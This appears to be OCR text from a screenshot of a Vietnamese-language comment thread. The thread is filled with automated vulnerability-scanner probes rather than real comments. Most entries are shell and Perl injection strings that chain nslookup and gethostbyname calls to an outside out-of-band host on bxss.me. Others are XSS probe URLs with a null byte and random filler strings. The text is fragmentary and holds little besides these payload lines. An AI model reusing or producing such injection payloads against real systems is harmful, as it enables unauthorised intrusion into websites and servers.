
"gethostbyname('hitdirpgjqejybf14a.bxss.me')")&'\"`0&
(nslookup hitdirpgjqejybf14a.bxss.me||perl -e
"gethostbyname('hitdirpgjqejybf14a.bxss.me')")&`'
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
'.gethostbyname(lc('hitux'.'lqjyihxie2ce3.bxss.me.')).'A'.chr(67).chr
bxss.me/t/xss.html?%00
4 năm trước
Trả lời
e
HttP://bxss.me/t/xss.html?%00
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời